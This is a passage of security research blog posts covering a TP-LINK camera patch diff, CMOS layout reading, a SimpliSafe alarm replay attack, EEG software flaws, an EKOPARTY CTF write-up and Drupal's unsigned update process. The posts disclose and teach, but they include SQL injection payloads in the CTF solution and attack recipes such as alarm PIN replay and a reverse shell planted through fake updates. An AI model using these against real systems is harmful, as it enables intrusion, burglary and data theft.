Haha, aren’t we lucky? If adapterShell was escaping one more character, ‘$’, then it would not have been vulnerable. But that didn’t happen! The fix should therefore be pretty straightforward: in adapterShell, escape ‘$’ as well.
When TP-LINK sent me their new firmware version (published under version NC200_v2.1.6_160108_a and NC200_v2.1.6_160108_b), I took a look to check how they fixed it. One fear that I had was that, like many companies, they might simply remove telnetdfrom the firmware or something fishy like that.

To check their fix, I used radiff2, a tool used for binary diffing:
depierre% radiff2 -g sym.adapterShell _NC200_2.1.5_Build_151228_Rel.25842_new.bin.extracted/jffs2-root/fs_1/sbin/ipcamera _nc200_2.1.4_Build_151222_Rel.24992.bin.extracted/jffs2-root/fs_1/sbin/ipcamera | xdot
Above, I ask radare2 to diff the new version of ipcameraI extracted from the firmware (using binwalk once more) with the previous version. I ask radare2only to show the difference between the new version of the function adapterShelland the previous one, instead of diffing everything. If nothing was returned, I would have diffed the rest and dug deeper.

Using the option `-g` and xdot, you can output a graph of the differences in adapterShell, as shown below (as annotated by me):
 
 

Figure 5: radare2 comparison of adapterShell functions (annotated)
The color red means that an item was not in the older version.
The red box is the information we are looking for. As expected (and hoped), TP-LINK indeed fixed the vulnerability in adapterShell by adding the character $ (0x24) to the list. Now when adapterShell finds $in the string, it jumps to (7), which prefixes $with .
depierre% echo “$(echo test)”  # What was happening before
test
depierre% echo “$(echo test)” # What is now happening with their patch
$(echo test)

Conclusion

I hope you now understand the basic steps that you can follow when assessing the security of an embedded device. It is my personal preference to analyze the firmware whenever possible, rather than testing the web interface, mostly because less guessing is involved. You can do otherwise of course, and testing the web interface directly would have yielded the same problems.


PS: find advisory for the vulnerability here

RESEARCH | February 24, 2016

Inside the IOActive Silicon Lab: Reading CMOS layout

Ever wondered what happens inside the IOActive silicon lab? For the next few weeks we’ll be posting a series of blogs that highlight some of the equipment, tools, attacks, and all around interesting stuff that we do there. We’ll start off with Andrew Zonenberg explaining the basics of CMOS layout.
Basics of CMOS Layout
 

When describing layout, this series will use a simplified variant of Mead & Conway’s color scheme, which hides some of the complexity required for manufacturing.
 
Material
Color
P doping
 
N doping
 
Polysilicon
 
Via
 
Metal 1
 
Metal 2
 
Metal 3
 
Metal 4
 
 
The basic building block of a modern integrated circuit (IC) is the metal-oxide-semiconductor field effect transistor, or MOSFET. As the name implies, it is a field-effecttransistor (an electronic switch which is turned on or off by an electric field, rather than by current flow) made out of a metal-oxide-semiconductor “sandwich”.
 
 (Terminology note: In modern processes, the gate is often made of polycrystalline silicon, aka polysilicon, rather than a metal. As is the tradition in the IC fab literature, we typically use the term “poly” to refer to the gate material, regardless of whether it is actually metal or poly.)


Without further ado, here’s a schematic cross-section and top view of an N-channelMOSFET. The left and right terminals are the source and drain and the center is the gate.
 
    Figure 1: N-channel MOFSET


Cross-section view 
 
 
                                                     Top view
 
Signals enter and exit through the metal wires on the top layer (blue, seen head-on in this view), and are connected to the actual transistor by vertical connections, or vias (black). The actual transistor consists of portions of a silicon wafer which have been “doped” with various materials to have either a surplus (N-type, green) or lack (P-type, yellow) of free electrons in the outer shell. Both the source and drain have the same type of doping and the channel between them has the opposite type. The gate terminal, made of poly (red) is placed in close proximity to the channel, separated by a thin layer of an insulator, usually silicon dioxide (usually abbreviated simply as “oxide,” not shown in this drawing).
 
When the gate is held at a low voltage relative to the bulk silicon (typically circuit ground), the free electrons near the channel in the source and drain migrate to the channel and fill in the empty spots in the outer electron shells, forming a highly non-conductive “depletion region.” This results in the source and drain becoming electrically isolated from each other. The transistor is off.
 
When the gate is raised to a high voltage (typically 0.8 to 3.3 volts for modern ICs), the positive field pulls additional electrons up into the channel, resulting in an excess of charge carriers and a conductive channel. The transistor is on.
 

Meanwhile, the P-channel MOSFET, shown below, has almost the same structure but with everything mirrored. The source and drain are P-doped, the channel is N-doped, and the transistor turns on when the gate is at a negativevoltage relative to the bulk silicon (typically the positive power rail).
 
    Figure 2: P-channel MOFSET


     Cross-section view 
 
 
Top view
 

Several schematic symbols are commonly used for MOSFETs. We’ll use the CMOS-style symbols (with an inverter bubble on the gate to denote a P-channel device and no distinction between source and drain). This reflects the common use of these transistors for digital logic: an NMOS (at left below) turns on when the gate is high and a PMOS (at right below) when the gate is low. Although there are often subtle differences between source and drain in the manufacturing process, we as reverse engineers don’t care about the details of the physics or manufacturing. We just want to know what the circuit does.
 
    Figure 3: Schematic symbols


     NMOS                                 PMOS
 
So, in order to reverse engineer a CMOS layout to schematic, all we need is a couple of photographs showing the connections between transistors… right? Not so fast. We must be able to tell PMOS from NMOS without the benefit of color coding.
 

As seen in the actual electron microscope photo below (a single 2-input gate from a Xilinx XC2C32A, 180nm technology), there’s no obvious difference in appearance.
 
    Figure 4: Electron microscope view of a single 2-input gate


We can see four transistors (two at the top and two at the bottom) driven by two inputs (the vertical poly gates). The source and drain vias are clearly visible as bright white dots; the connections to the gates were removed by etching off the upper levels of the chip but we can still see the rounded “humps” on the poly where they were located. The lack of a via at the bottom center suggests that the lower two transistors are connected in series, while the upper ones are most likely connected in parallel since the middle terminal is broken out.
 
There are a couple of ways we can figure out which is which. Since N-channel devices typically connect the source to circuit ground and P-channel usually connect the source to power, we can follow the wiring out to the power/ground pins and figure things out that way. But what if you’re thrown into the middle of a massive device and don’t want to go all the way to the pins? Physics to the rescue!
 
As it turns out, P-channel devices are less efficient than N-channel – in other words, given two otherwise identical transistors made on the same process, the P-channel device will only conduct current about 30-50% as well as the N-channel device. This is a problem for circuit designers since it means that pulling an output signal high takes 2-3 times as long as pulling it low! In order to compensate for this effect, they will usually make the P-channel device about twice as wide, effectively connecting two identical transistors in parallel to provide double the drive current.
 
This leads to a natural rule of thumb for the reverse engineer. Except in unusual cases (some I/O buffers, specialized analog circuitry, etc.) it is typically desirable to have equal pull-up and pull-down force on a signal. As a result, we can conclude with fairly high certainty that if some transistors in a given gate are double the width of others, the wider ones are P-channel and the narrower are N-channel. In the case of the gate shown above, this would mean that at the top we have two N-channel transistors in parallel and at the bottom two P-channel in series.
 

Since this gate was taken from the middle of a standard-cell CMOS logic array and looks like a simple 2-input function, it’s reasonable to guess that the sources are tied to power and drains are tied to the circuit output. Assuming this is the case, we can sketch the following circuit.
 
    Figure 5: CMOS 2-input circuit
 
This is a textbook example of a CMOS 2-input NOR gate. When either A or B is high, either Q2 or Q4 will turn on, pulling C low. When both A and B are low, both Q1 and Q3 will turn on, pulling C high.
 

Stay tuned for the next post in this series!
RESEARCH | February 17, 2016

Remotely Disabling a Wireless Burglar Alarm

Countless movies feature hackers remotely turning off security systems in order to infiltrate buildings without being noticed. But how realistic are these depictions? Time to find out.
 
Today we’re releasing information on a critical security vulnerability in a wireless home security system from SimpliSafe. This system consists of two core components, a keypad and a base station. These may be combined with a wide array of sensors ranging from smoke detectors to magnet switches to motion detectors to create a complete home security system. The system is marketed as a cost-effective and DIY-friendly alternative to wired systems that require expensive professional installation and long term monitoring service contracts.


Looking at the FCC documentation for the system provides a few hints. It appears the keypad and sensors transmit data to the base station using on-off keying in the 433 MHz ISM band. The base station replies using the same modulation at 315 MHz.
 
After dismantling a few devices and looking at which radio(s) were installed on the boards, I confirmed the system is built around a star topology: sensors report to the base station, which maintains all system state data. The keypad receives notifications of events from the base station and drives the LCD and buzzer as needed; it then sends commands back to the base station. Sensors only have transmitters and therefore cannot receive messages.
 
Rather than waste time setting up an SDR or building custom hardware to mess with the radio protocol, I decided to “cheat” and use the conveniently placed test points found on all of the boards. Among other things, the test points provided easy access to the raw baseband data between the MCU and RF upconverter circuit.
 
I then worked to reverse engineer the protocol using a logic analyzer. Although I still haven’t figured out a few bits at the application layer, the link-layer framing was pretty straightforward. This revealed something very interesting: when messages were sent multiple times, the contents (except for a few bits that seem to be some kind of sequence number) were the same! This means the messages are either sent in cleartext or using some sort of cipher without nonces or salts.
 
After a bit more reversing, I was able to find a few bits that reliably distinguished a “PIN entered” packet from any other kind of packet.


I spent quite a while trying to figure out how to convert the captured data bytes back to the actual PIN (in this case 0x55 0x57 -> 2-2-2-2) but was not successful. Luckily for me, I didn’t need that for a replay attack.
 
To implement the actual attack I simply disconnected the MCUs from the base station and keypad, and soldered wires from the TX and RX basebands to a random microcontroller board I had sitting around the lab. A few hundred lines of C later, I had a device that would passively listen to incoming 433 MHz radio traffic until it saw a SimpliSafe “PIN entered” packet, which it recorded in RAM. It then lit up an LED to indicate that a PIN had been recorded and was ready to play back. I could then press a button at any point and play back the same packet to disarm the targeted alarm system.


This attack is very inexpensive to implement – it requires a one-time investment of about $250 for a commodity microcontroller board, SimpliSafe keypad, and SimpliSafe base station to build the attack device. The attacker can hide the device anywhere within about a hundred feet of the target’s keypad until the alarm is disarmed once and the code recorded. Then the attacker retrieves the device. The code can then be played back at any time to disable the alarm and enable an undetected burglary, or worse.
 
While I have not tested this, I expect that other SimpliSafe sensors (such as entry sensors) can be spoofed in the same fashion. This could allow an attacker to trigger false/nuisance alarms on demand.
 
Unfortunately, there is no easy workaround for the issue since the keypad happily sends unencrypted PINs out to anyone listening. Normally, the vendor would fix the vulnerability in a new firmware version by adding cryptography to the protocol. However, this is not an option for the affected SimpliSafe products because the microcontrollers in currently shipped hardware are one-time programmable. This means that field upgrades of existing systems are not possible; all existing keypads and base stations will need to be replaced.
 
IOActive made attempts through multiple channels to contact SimpliSafe upon finding this critical vulnerability, but received no response from the vendor. IOActive also notified CERT of the vulnerability in the normal course of responsible disclosure. The timeline can be found here within the release advisory. 
 
SimpliSafe claims to have its units installed in over 300,000 homes in North America. Consumers of this product need to know the product is inherently insecure and vulnerable to even a low-level attacker. This simple vulnerability is particularly alarming because; 1) it exists within a “security product” that is trusted to secure over a million homes; 2) it enables an attacker to completely own the system (i.e., disable it, change PIN codes, etc.), and; 3) many unsuspecting consumers prominently display window and yards signs promoting their use of this system…essentially self-identifying their home as a viable target for an attacker. 
 
RESEARCH | February 3, 2016

Brain Waves Technologies: Security in Mind? I Don’t Think So

INTRODUCTION
Just a decade ago, electroencephalography (EEG) was limited to the inner rooms of hospitals, purely for medical purposes. Nowadays, relatively cheap consumer devices capable of measuring brain wave activity are in the hands of curious kids, researchers, artists, creators, and hackers. A few of the applications of this technology include:
·       EEG-controlled Exoskeleton Hope for ALS Sufferers
·       Brain-controlled Drone
·       Translating Soldier Thoughts to Computer Commands (Military)
·       Neurowear (Clothing)
I’ve been monitoring the news for the last year, searching keywords brain waves, and the volume of headlines is growing quickly. In other words, people out there are having fun with brain waves and are creating cool stuff using existing consumer devices and (mostly) insecure software.
 
Based on my observations using a cheap EEG device and known software, I think that many of these technologies might contain security flaws that make them vulnerable to Man-in-The-Middle (MiTM), replay, Denial-of-Service (DoS), and other attacks.

RESEARCH BACKGROUND
A few months ago, I demonstrated some of the risks associated with the acquisition, transmission, and processing of EEGs at the Bio Hacking Village at DEF CON 23 (slide deck) and BruCON. I consider this pioneering research a wakeup call for vendors and developers. I see this technology in a similar position as industrial systems. Ten years ago, only a few people were talking about SCADA/Industrial Control System (ICS) security; today it’s a whole sub-industry. Even so, programmable logical controllers are still crashing due to basic malformed packets, and other ICS critical systems are vulnerable to replay attacks due to a lack of authentication and encryption. A similar scenario is playing out with brain wave/EEG technology.
 
It’s important to mention that some technologies such as Neuromore and NeuroElectrics’ NUBE can be used to upload your EEG activity to the cloud. I do not address this in depth, other than to note that privacy is an important concern. Is your brain activity being sent to the cloud securely? Once in the cloud, is it being stored securely? Place your bets.
In the following sections, I explain some of the security concerns I observed while playing with my own brain activity using a Neurosky Mindwave device and a variety of EEG software. Because I only present a few examples here, I encourage you to take a look to my full DEF CON slide deckfor more examples.
 

I should note that real attack scenarios are a bit hard for me to achieve, since I lack specific expertise in interpreting EEG data; however, I believe I effectively demonstrate that such attacks are 100 percent feasible.

DESIGN

Through Internet research, I reviewed several technical manuals, specifications, and brochures for EEG devices and software. I searched the documents for the keywords ‘secur‘, ‘crypt‘, ‘auth‘, and ‘passw‘; 90 percent didn’t contain one such reference. It’s pretty obvious that security has not been considered at all.

NO ENCRYPTION / NO AUTHENTICATION
The major risk associated with not using encryption or authentication is that an unauthorized person could read or impersonate someone’s brain waves through replay attacks or data tampering via MiTM attacks. The resulting level of risk depends on how the EEG data is used.

Let’s consider a MiTM attack scenario where an attacker modifies data on the fly during transmission, after data acquisition but before the brain waves reach the final destination for processing. NeuroServeris an EEG signal transceiver that uses TCP/IP and EDF format. Although the NeuroServer technology is old and unmaintained, it is still in use (mostly for research) and is included in BrainBay an open-source bio and neurofeedback application.

I recorded the whole MITM attack (full screen is recommended):


For this demonstration, I changed only an ASCII string (the patient name); however, the actual EEG data can be easily manipulated in binary format.

RESILIENCE

Resilience is the ability to support or recover from adversity, in this case, DoS attacks.

Brain waves are data. Data needs to be structured and parsed, and parsers have bugs. Following is a malformed EDF header I created to remotely crash NeuroServer:


I recorded the execution of this remote DoS proof of concept code against NeuroServer:
I couldn’t believe that 1990s techniques are still killing 21st century technology. I used an infinite loop to create as many network sockets as possible and keep them open.

The following two videos show applications crashing as a result of this old technique:

       Neuroelectrics NIC TCP Server Remote DoS

       OpenViBE (software for Brain Computer Interfaces and Real Time Neurosciences) Acquisition Server Remote DoS


THE “TOWER OF BABEL” OF EEG FILE FORMATS

From its conception, EEG vendors created their own file formats. As a result, it was very difficult to share patients’ brain waves between hospitals and physicians. Years later, in 1992, the EDF format was defined and adopted by many vendors. It’s worth mentioning that EDF and its improved version EDF+ (2003), are now old. There are more recent file format specifications and implementations in EEG software; in other words, it’s a new playing field.

I spent some time inspecting brochures, manuals, and technical specifications in order to identify the most commonly used file formats. The following table shows that the most common formats are proprietary and EDF(+):
Physicians use client-side software to open files containing EEG data. The security problems associated with these applications are similar to those found in any software that has been developed insecurely. In the end, parsing EEG data is just like parsing any other file format, and parsing involves security risks.
 
I performed trivial file format fuzzing on some EDF samples containing brain waves in order to identify general software flaws, not only security flaws. Most applications crashed within a few seconds from this malformed data, and most crashes were caused by invalid memory dereferences and other conditions that may be security bugs.
 
For instance, I was able to force an abnormal termination in Persyst Advanced Review (Insight II), commercial software that opens “virtually all commercial EEG formats,” according to its website.

In the following video, I demonstrate other bugs I found in Natus Stellate Harmonie Viewer, BrainBay, and SigViewer (which uses the BioSig open-source software library):


I think that bugs in client-side applications are less relevant. The attack surface is reduced because this software is only being used by specialized people. I don’t imagine any exploit code in the future for EEG software, but attackers often launch surprising attacks, so it should still be secure.


MISC
When brain waves are communicated over the air via Bluetooth or WiFi, what about jamming? Easy to answer.
 
What about SHODAN, the search engine for the Internet of Things? I did some searches and found a few pieces of EEG equipment accessible on the Internet. The risk here is that an attacker could perform automated password cracking to gain unauthorized access through a Remote Desktop. I also noted that some equipment uses the old and unsupported Windows XP operating system. Hospitals, do you really need this equipment connected to the Internet?
STANDARDS
What about regulatory compliance? Well, some efforts have been made to treat EEG data properly. For example, the American Clinical Neurophysiology Society (ACNS) has created some guidelines.
·       (2008) Standard for Transferring Digital Neurophysiological Data Between Independent Computer Systems
·       (2006) Guideline 8: Guidelines for Recording Clinical EEG on Digital Media. Nevertheless, “magnetic storage and CD-ROMs” is mentioned here.

However, the guidelines are somewhat dated and do not consider the current technologies.
CONCLUSIONS
We need more security “in mind” for brain wave technology. Best practices, including secure design and secure programming, should be followed. I think that regulators should issue security requirements to ensure products treat brain waves in a secure manner.
 
We also need new standards and guidelines for the secure treatment of brain waves, not only from and for the health care industry, but for a wide range of industries where brain waves are used. To prevent an unauthorized person from reading or impersonating EEG data, vendors should implement authentication mechanisms before EEG data or streams are read or updated. Also, there must be authentication between the acquisition device, the EEG middleware, and the endpoints. Endpoints use decoded brain wave to perform tasks; possible EEG endpoints include a drone, prosthesis, biometric mechanism, and more.
 
The security of this technology is not keeping pace with the risks. By now, security could be improved by implementing the controls surrounding EEG technology such as SSL tunnels to encrypt brain waves in transit. Perhaps in the future we will have layer 7 bio-signal firewalls, sounds crazy right? But let’s consider that ten years ago nobody imagined an ICS / SCADA firewall / Intrusion Prevention System with Deep Packet Inspection in layer 7 to identify malformed packets while inspecting the network. The future is coming fast.
 
If you’re a developer, I encourage you to adopt more secure programming practices. If you’re a vendor, you should perform security testing on the medical devices and software you supply.
 
Finally, if you’re hooked on this topic and planning a trip to Spain, Alfonso Muñoz, a fellow Security Consultant at IOActive, will present “Cryptography with brainwaves for fun and… profit?” on March 3, 2016, at Rooted CON in Madrid.
 
Also, feel free to check out these explanatory articles, in which my research is mentioned:

·       The EEG Headband & Security
  
Happy brain waves hacking.
– Alejandro
RESEARCH | January 26, 2016

More than a simple game

EKOPARTY Conference 2015, one of the most important conferences in Latin America, took place in Buenos Aires three months ago. IOActive and EKOPARTY hosted the main security competition of about 800 teams which ran for 32 hours, the EKOPARTY CTF (Capture the Flag).

Teams from all around the globe demonstrated their skills in a variety of topics including web application security, reverse engineering, exploiting, and cryptography. It was a wonderful experience.

If you haven’t competed before, you may wonder: What are security competitions all about? Why are they essential for information security? 

Competition, types, and resources

A security competition takes place in an environment where the contestants try to find a solution to specific problems through the systematic application of knowledge. Each problem (or challenge) is worth a different number of points. The number of points for each challenge is based on its level of difficulty and the time needed to reach the solution (or flag).
Security competitions help people to develop rare skills as it requires the use of lateral thinking and a low-level technical knowledge of many topics at once, this is a small list of some of their benefits:
  • Fun while learning.
  • Legally prepared environments ready to be hacked; you are authorized to test the problems.
  • Recognition and use of multiples paths to solve a problem.
  • Understanding of specialized attacks which are not usually detectable or exploitable by common tools.
  • Free participation, typically.
  • Good recruiting tool for information security companies.
You will find two types of competitions:
  1. CTFs (Capture the Flag) are restricted by time:
    1. Jeopardy: Problems are distributed in multiple categories which must be solved separately. The most common categories are programming, computer and network forensics, cryptography, reverse engineering, exploiting, web application security, and mobile security.
    2. Attack – defense: Problems are distributed across vulnerable services which must be protected on the defended machine and exploited on remote machines. It is the kind of competition that provides mostly a vulnerable infrastructure.
  2. Wargames are not restricted by time and may have the two subtypes above.
Two main resources can help you to get started:
Also, you can see solutions for many CTF problems in the following github repository:

EKOPARTY CTF 2015

We proposed thirty challenges across six categories:
  1. Trivia problems: questions about EKOPARTY.
  2. Web application security: multiple web application attacks.
  3. Cryptography: classical and modern encryption.
  4. Reversing: problems with the use of different technologies and architectures.
  5. Exploiting: vulnerable binaries with known protections.
  6. Miscellaneous: forensic and programming tasks.

To review the challenges, go to the EKOPARTY 2015 github repository.

Category Task Score Description and references
Trivia Trivia problems
~
Specific questions related to EKOPARTY
Web Pass Chek
50
PHP strcmp unsafe comparison using an array

Type Juggling

Custom ACL
100
ACL bypass using external host
Crazy JSON
300
Esoteric programming language with string encryption

JSON esoteric programming language

Rand DOOM
400
Insecure use of mt_rand, recover administrator token via seed leak

PHP mt_rand seed cracker

SVG Viewer
500
XXE injection with UTF-16 bypass and use of PHP strip_tags vulnerability to disclose source code
XXE injection UTF-16 bypass

PHP strip_tags bug

Crypto SCYTCRYPTO
50
Scytale message decryption

Scytale

Weird Vigenere
100
Kasiski analysis over modified vigenere

Beaufort cipher

XOR Crypter
200
XOR shift message decryption

Reversing shift XOR operation

VBOX DIE
300
VBOX encrypted disk password recovery

VirtualBox Disk Image Encryption password cracking

Break the key
400
Use of CVE-2008-0166 to get the plaintext from an encrypted message

CVE-2008-0166

Reversing Patch me
50
MSIL code patching
Counter
100
Dynamic analysis of a llvm obfuscated binary
Malware
200
Break RSA key to send malicious code to the C&C server
Dreaming
300
SH4 binary
HOT
400
Blackberry Z10 application and exploitation of a SQL injection which was protected through a modified HMAC algorithm
Backdoor OS
500
Custom kernel where you need to find the backdoor authentication key
Exploiting Baby pwn
50
Buffer overflow with restricted input format
Frequency
100
BSS buffer overflow with a directory traversal which leaks data from files through character frequencies
OTaaS
200
ARM syscall override which leaks information if appropriate parameters are passed
File Manager
300
Stack based buffer overflow produced by strncat while listing files inside a folder, need to bypass multiple protections such as ASLR, NX, PIE, and FULL RELRO
Miscellaneous Olive
50
VNC client key event recovery

VNC KeyEvent

Press it
100
Scancodes recognition

Key Scan Codes

Onion
200
Use of CVE-2015-7665 to leak user’s IP

CVE-2015-7665

Poltergeist
300
AM frequencies generator using screen waves

Tempest

Example of reversing problem – HOT 400 points

We provided competitors with a BlackBerry 10 binary with the following description:
Our Blackberry application can accurately show you the weather status of the city! may you be able to get something more?

The binary uses a SOAP-based web service to retrieve weather information from the selected city (either Buenos Aires or Mordor), so we need to reverse the binary and find out if we are able to retrieve more information.

First, let see how the binary is composed:


Great, the binary is not stripped and it seems to contain debug information, so we can use an ARM disassembler and see its behavior:
  1. The main execution flow starts within the requestWeatherInformation method from WeatherService class, and city zipcode is its unique argument. It is converted from QString to QByteArray for further processing:
  1. QByteArray key is filled with a loop, key[i] = i:
  1. Then a message authentication code is calculated using the key and zipcode MAC(key, zipcode):
  1. The binary is using a slightly modified version of HMAC-SHA1 as a message authentication code, and outer and inner padding are now 0x13 and 0x37 respectively (instead of 0x5c and 0x36):

  1. Then a SOAP message is built using the following data:
    • Host: ctfchallenges.ctf.site
    • Port: 10000
    • Action: http://ctfchallenges.ctf.site:1000/ekoweather/GetCityWeatherByZIP (no longer active)
    • Argument 1: ZIP
    • Argument 2: verification

You can see an HTTP request with a valid SOAP message for the web service:


And its response:


Now let’s take a look at the web service source code (which was not available to the contestant):


You can notice two important things:
  1. Zip argument is vulnerable to SQL injection.
  2. Description is always trimmed to 16 chars.
The contestant need to be able to reverse engineer the binary and then inject SQL sentences to retrieve information from the database using valid verification codes within the SOAP message.
The answer for this problem is stored as the description for the city FLAG, however it exceeds 16 chars, so the web service only shows the first 16 chars (an incomplete answer):
Request:
  • ZIP: -1 or 1=1– –
  • verification: biNa0y7ngymXd6kbGMmNhOYiNQM=
Response:
  • Success: true
  • ResponseText: City Found
  • Description: EKO{r3v_with_web
After getting the correct number of columns and the tables and columns used by the database, you need to identify the column used as the description:
Request:
  • ZIP: -1 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14– –
  • verification: B2LDiOPSSCOCK0tJvidyyo1d1HI=
Response:
  • Success: true
  • ResponseText: City Found
  • Description: 7
At last, an injection to get the other half of the flag could be as follows:
Request:
  • ZIP: -1 union select 1,2,3,4,5,6,substr(description,16),8,9,10,11,12,13,14 from data where zipcode != 1010 and zipcode != 1337– –
  • verification: r7WuMbNcbvncnJc8HwKnqM4q9kA=
Response:
  • Success: true
  • ResponseText: City Found
  • Description: b_is_the_best!}
The final answer for this problem was: EKO{r3v_with_web_is_the_best!}. It was solved by one team. Amazing job, More Smoked Leet Chicken team!

Some numbers

From the summary below of solves and failed attempts per each problem, we can infer three things:
  1. Trivia challenges often involves guessing; failed attempts are higher on trivia problems.
  2. The most difficult problems contain fewer failed attempts, and the number of solves are somehow proportional to failed attempts.
  3. In this CTF, reversing and exploiting were the most difficult problems.

We also have some results from the competition:


Scoreboard

After 32 hard hours, we had the winners:
  1. More Smoked Leet Chicken, from Russia, who led during the competition!
  2. !SpamAndHex, from Hungary.
  3. samurai, from United States.
  4. Shellphish, from United States.
  5. SecuritySignal, local winner from Argentina.
As you have seen, CTFs are more than a simple game. From the point of view of the organizer, they involve a lot of planning and monitoring, and from the point of view of the contestant they involve a lot of applied knowledge and fun. CTFs are getting harder and harder. Do not miss the chance to learn from them!
We hope you have enjoyed this and we hope to see you next year at EKOPARTY CTF 2016!
RESEARCH | January 6, 2016

Drupal – Insecure Update Process

Just a few days after installing Drupal v7.39, I noticed there was a security update available: Drupal v7.41. This new version fixes an open redirect in the Drupal core. In spite of my Drupal update process checking for updates, according to my local instance, everything was up to date: 

Issue #1: Whenever the Drupal update process fails, Drupal states that everything is up to date instead of giving a warning.


The issue was due to some sort of network problem. Apparently, in Drupal 6 there was a warning message in place, but this is not present in Drupal 7 or Drupal 8.
 
Nevertheless, if the scheduled update process fails, it is always possible to check for the latest updates by using the link that says “Check Manually“. This link is valuable for an attacker because it can be used to perform a cross-site request forgery (CSRF) attack to force the admin to check for updates whenever they decide:
 
  • http://yoursite/?q=admin/reports/updates/check
 
Since there is a CSRF vulnerability in the “Check manually” functionality (Drupal 8 is the only one not affected), this could also be used as a server-side request forgery (SSRF) attack against drupal.org. Administrators may unwillingly be forcing their servers to request unlimited amounts of information from updates.drupal.org to consume network bandwidth.
 
Issue #2: An attacker may force an admin to check for updates due to a CSRF vulnerability on the update functionality
 
An attacker may care about updates because they are sent unencrypted, as the following Wireshark screenshot shows: 


To exploit unencrypted updates, an attacker must be suitably positioned to eavesdrop on the victim’s network traffic. This scenario typically occurs when a client communicates with the server over an insecure connection, such as public WiFi, or a corporate or home network that is shared with a compromised computer.  
 
The update process downloads a plaintext version of an XML file at http://updates.drupal.org/release-history/drupal/7.x and checks to see if it is the latest version. This XML document can point to a backdoored version of Drupal.  


  1. The current security update (named on purpose “7.41 Backdoored“)
  2. The security update is required and a download link button
  3. The URL of the malicious update that will be downloaded
 
However, updating Drupal is a manual process. Another possible attack vector is to offer a backdoored version of any of the modules installed on Drupal. In the following example, a fake “Additional Help Hint” update is offered to the user:


Offering fake updates is a simple process. Once requests are being intercepted, a fake update response can be constructed for any module. When administrators click on the “Download these updates” buttons, they will start the update process.
 
This is how it looks from an attacker’s perspective before and after upgrading the “Additional Help Hint” module. First it checks for the latest version, and then it downloads the latest (malicious) version available. 


As part of the update, I included a reverse shell from pentestmonkey (http://pentestmonkey.net/tools/web-shells/php-reverse-shell) that will connect back to me, let me interact with the Linux shell, and finally, allow me to retrieve the Drupal database password:


Issue #3: Drupal security updates are transferred unencrypted without checking the authenticity, which could lead to code execution and database access.
 
You may have heard about such things in the past. Kurt Seifried from Linux Magazine wrote an article entitled “Insecure updatesare the rule, not the exception” that mentioned that Drupal (among others) were not checking the authenticity of the software being downloaded. Moreover, Drupal itself has had an open discussion about this issue since April 2012 (https://www.drupal.org/node/1538118). This discussion was reopened after I reported the previous vulnerabilities to the Drupal Security Team on the 11th of November 2015.
 
You probably want to manually download updates for Drupal and their add-ons. At the moment of publishing there are no fixes available.
 

TL;DR – It is possible to achieve code execution and obtain the database credentials when performing a man-in-the-middle attack against the Drupal update process. All Drupal versions are affected.

RESEARCH | December 17, 2015

(In)secure iOS Mobile Banking Apps – 2015 Edition

Two years ago, I decided to conduct research in order to obtain a global view of the state of security of mobile banking apps from some important banks. In this blog post, I will present my latest results to show how the security of the same mobile banking apps has evolved.

(more…)

RESEARCH | December 9, 2015

Maritime Security: Hacking into a Voyage Data Recorder (VDR)

